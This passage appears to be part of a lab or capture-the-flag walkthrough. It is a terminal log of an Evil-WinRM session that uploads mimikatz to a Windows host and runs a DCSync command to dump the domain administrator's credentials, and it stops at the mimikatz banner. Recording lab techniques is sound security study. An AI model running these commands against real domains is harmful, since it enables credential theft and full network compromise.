 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> cd C:\programdata
*Evil-WinRM* PS C:\programdata> upload /usr/share/windows-resources/mimikatz/x64/mimikatz.exe
Info: Uploading /usr/share/windows-resources/mimikatz/x64/mimikatz.exe to C:\programdata\mimikatz.exe
Data: 1807572 bytes of 1807572 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> ls
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 1/22/2020 9:30 PM Microsoft
d----- 7/13/2021 10:53 AM Package Cache
d----- 6/30/2022 6:28 PM regid.1991-06.com.microsoft
d----- 9/15/2018 12:19 AM SoftwareDistribution
d----- 1/22/2020 9:33 PM USOPrivate
d----- 1/22/2020 9:33 PM USOShared
d----- 7/13/2021 10:54 AM VMware
-a---- 7/1/2022 2:26 AM 1355680 mimikatz.exe
*Evil-WinRM* PS C:\programdata> .\mimikatz.exe 'lsadump::dcsync /domain:egotistical-bank.local /user:administrator' exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/